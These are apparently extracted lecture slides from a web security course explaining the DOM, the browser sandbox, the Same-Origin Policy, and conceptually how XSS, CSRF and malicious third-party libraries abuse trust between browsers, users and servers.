

### **DOM (Document Object Model)**

#### **JavaScript can interact with the DOM API provided by the browser**

**to access or change parts of the current webpage incl. text, the URL, cookies, ....**

#### **This gives JavaScript its real power!**

**Eg it allows scripts to change layout and content of the webpage, open and menus in the webpage, open new tabs, change content in those tabs, ...**

#### **Examples:**

**http://www.cs.ru.nl/~erikpoll/websec/demo/demo\_DOM.html http://www.cs.ru.nl/~erikpoll/websec/demo/demo\_DOM2.html**

**NB try out this example & look at the code for exam.**

## **Running downloaded code is a security risk! Why would running JavaScript not be?**





- **1. Browser sandbox for webpage as a whole**
- **2. Same Origin Policy (SOP)**

**One sandbox per origin (facebook.com, ad.com, …)** 

### **Security measures for JavaScript**

**Two levels of protection against malicious or buggy JavaScript built into the browser:**

#### **1. Sandbox provided by the browser**

**This protects the browser from JavaScript code in webpages** 

• **JavaScript code can change anything in a webpage, but cannot access other functionality of the browser, e.g. changing the address bar, accessing the file system, etc.**

#### **2. Same-Origin-Policy (SOP)**

**This prevents code from one origin from messing with content from another origin (origin = protocol + domain + port, https://ru.nl:80)**

### **1 st and 3 rd party content**



### **Confusion for user and web server**



**This confusion be abused,**

**if user or server mistakenly trust the other party**

### **Abusing trust**

- **Some attacks abuse trust that the server has in the browser**
	- **Server thinks an HTTP request was trigger by a deliberate user action (who clicked on link, filled in form,…) , but instead it was some malicious JavaScript, a confusing malicious link, …**
	- **eg CSRF**
- **Some attacks abuse trust that the user has in the browser**
	- **Users thinks content comes from party A, and then trusts it, but in fact it comes from party B**
	- **Recall from week 2: TLS was meant to solve this issue.**
	- **eg XSS**

### **Protections between content from different origins**



**to ensure content from different origins cannot interact**

### **Same Origin Policy: what Facebook can see**



### **Same Origin Policy: what the ad company can see**



### **SOP examples**

**For examples of the SOP in action, experiment with http://www.cs.ru.nl/~erikpoll/websec/demo/test\_SOP.html and look at the HTML code**

### **SOP tricky details: no help against XSS**



**Malicious contents included with HTML injection (incl. XSS, either reflected or stored), counts as coming from the same origin**

**So scripts in such malicious content can read & modify anything on the webpage.** 

### **SOP tricky details: no help against malicious libraries**



**Can scripts in** *lib.js* **observe or interact with content originating from bank.com?** 

**Yes!** 

